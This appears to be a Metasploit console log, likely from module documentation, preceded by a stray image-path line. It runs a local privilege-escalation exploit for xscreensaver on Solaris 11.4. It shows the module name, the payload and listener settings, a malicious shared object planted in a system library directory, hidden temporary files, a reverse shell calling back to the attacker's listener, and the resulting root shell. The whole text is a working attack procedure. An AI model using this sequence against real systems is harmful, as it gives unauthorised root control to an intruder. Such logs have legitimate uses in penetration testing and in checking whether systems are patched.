 Payload options (cmd/unix/reverse_ksh):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
[msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > set session 1 ]
session => 1
[msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > set lhost 172.16.215.1 ]
lhost => 172.16.215.1
[msf5 exploit(solaris/local/xscreensaver_log_priv_esc) > run ]
[*] Started reverse TCP handler on 172.16.215.1:4444
[*] Starting Xorg on display :1 ...
[*] Creating log file /usr/lib/secure/64/HiOhY.so ...
[*] Writing '/tmp/.c52pzHZjg/.eCeGcYAG.c' (248 bytes) ...
[*] Writing '/tmp/.c52pzHZjg/.4ZDstPgrH' (59 bytes) ...
[*] Executing payload...
[*] Command shell session 2 opened (172.16.215.1:4444 -> 172.16.215.152:46131) at 2019-11-05 10:13:47 -0600
[!] Tried to delete /usr/lib/secure/64/HiOhY.so, unknown result
[+] Deleted /tmp/.c52pzHZjg/.eCeGcYAG.c
[+] Deleted /tmp/.c52pzHZjg/.eCeGcYAG
[+] Deleted /tmp/.c52pzHZjg/.4ZDstPgrH
[+] Deleted /tmp/.c52pzHZjg
id
uid=0(root) gid=0(root) groups=10(staff)
uname -a
SunOS solaris 5.11 11.4.0.15.0 i86pc i386 i86pc
^C
Abort session 2? [y/N] y